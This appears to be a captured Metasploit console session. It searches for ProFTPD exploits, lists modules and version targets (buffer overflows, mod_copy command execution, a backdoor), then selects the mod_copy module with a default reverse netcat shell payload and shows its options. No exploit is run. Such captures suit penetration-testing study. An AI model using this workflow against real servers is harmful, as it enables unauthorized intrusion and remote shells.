 msf6 > search proftpd
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetS
upport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProF
TPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 \_ target: Automatic Targeting . . . .
3 \_ target: Debug . . . .
4 \_ target: ProFTPD 1.3.0 (source install) / Debian 3.1 . . . .
5 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProF
TPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
6 \_ target: Automatic Targeting . . . .
7 \_ target: Debug . . . .
8 \_ target: ProFTPD 1.3.2a Server (FreeBSD 8.0) . . . .
9 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProF
TPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
10 \_ target: Automatic Targeting . . . .
11 \_ target: Debug . . . .
12 \_ target: ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1 . . . .
13 \_ target: ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug) . . . .
14 \_ target: ProFTPD 1.3.2c Server (Ubuntu 10.04) . . . .
15 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProF
TPD 1.3.5 Mod_Copy Command Execution
16 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProF
TPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port